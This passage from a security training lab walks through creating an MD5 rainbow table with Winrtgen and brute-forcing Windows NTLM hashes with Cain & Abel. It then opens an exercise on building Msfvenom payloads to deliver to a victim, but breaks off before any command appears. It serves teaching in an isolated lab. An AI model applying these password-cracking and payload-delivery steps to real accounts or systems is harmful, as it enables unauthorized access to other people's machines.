
Step 5
The Rainbow Table properties dialog box is displayed. You will now change some of the values in this dialog box.

Step 6
Change the following values:
In the Hash drop-down, select md5.
In the Min Len text box, overwrite the existing value to 5.
In the Chain Count text box, overwrite the existing value to 1000.
Click OK.

Step 7
Back on the Winrtgen v2.9.4 (Rainbow Tables Generator) by mao dialog box, an MD5 Rainbow Table is now added. Click OK.

Step 8
Select the rainbow table and click Start.
Notice that a Green checkmark appears against the file name. Click Exit.
Note: If you do not click Start, the file will not be created, and a Green checkmark will not appear against the file name.

Step 9
You are back on the File Explorer window. Notice that the MD5 Rainbow Table is now created in the Winrtgen folder.
Close the File Explorer window.
Task 3 - Recover Windows Hashes using Cain and Abel
Cain & Abel is a password cracking utility that can help you recover passwords from various sources, such as the local system and wireless. It offers different methods to crack a password. These methods are:
- Dictionary
- Brute-force
- Crypto Analysis
In this task, you will learn about using Cain. To do this, perform the following steps:
Alert: Before proceeding with this task, you need to turn off the Windows Firewall. Also, create a new user account named John and set the password as Passw0rd.Step 1
Ensure you have powered the required devices, Connect to PLABWIN10.

Double-click Cain to start it.

Step 2
The Cain window is displayed.
Step 3
Click the Cracker tab.
From the left pane, select LM & NTLM Hashes.
Step 4

Click the + (Add to list) button in the menu bar.
Step 5
The Add NT Hashes from the wizard is displayed. Keep the default selection and click Next.



Step 6
Note that several user accounts are displayed.

Step 7

In the right pane, right-click Administrator, select Brute-Force Attack, and then select NTLM Hashes.
Step 8
The Brute-Force Attack dialog box is displayed. The Predefined textbox contains a string of characters and numbers. Click the drop-down and select the second last list from the bottom. This list contains lower- and upper-case letters, numbers, and special characters.

Step 9
From the Password Length - Max list box set the value to 8.
Click Start.

Step 10
The password cracking process is initiated. Note the time in the Time Left field. This time depends on the value defined in the Max drop-down and the charset that you choose. The higher the value, the longer the time it will take to crack a password. Also, more combinations you provide in the charset, more time it will take to use the combinations and crack the password.
Click Stop.

Step 11
Click Exit.
Step 12
You are back on the Cain window.

Close all open windows.
Creating Standalone Payloads with Msfvenom
If a system is unpatched with the latest updates or does not have sufficient security configured, it is prone to be hacked. Users, despite a system being configured, can be convinced to execute a malicious application, which allows the attacker to gain control of the system. There are various tools that can be used for hacking into a system. Msfvenom is one such tool. It allows you to create custom payloads, which can be deployed to the user’s system. To deploy a malicious application, the hacker may use the social engineering method.
Msfvenom is a combination of two different tools, Msfpayload and Msfencode, which are part of Kali Linux. The functionality of both the tools was later combined into this single tool named Msfvenom. However, both the tools, Msfpayload, and Msfencode, still exist in Kali Linux as independent tools.
In this exercise, you will learn about creating a standalone payload with Msfvenom and deploy it on the targeted host for exploitation.
Learning Outcomes
After completing this exercise, you will be able to:
- Create a Payload
- Share the Payload with the Victim
- Use the Multi/handler Module and Exploit the System
Your Devices
You will be using the following device in this lab. Please power on the device.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)
- PLABKALI01 - (Kali 2019.2 - Linux Kali Workstation)
Task 1 - Creating a Payload
Msfvenom is designed to create standalone payloads. To use this tool, you do not need to invoke the Metasploit framework, and it can work directly from the command prompt in Kali Linux.
With the msfvenom command, you can list all available payloads or choose a payload. To choose a payload, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01.
The credentials if required are as follows
Username: root
Password: Passw0rd
On the desktop, in the left pane, click the Terminal icon.

Step 2
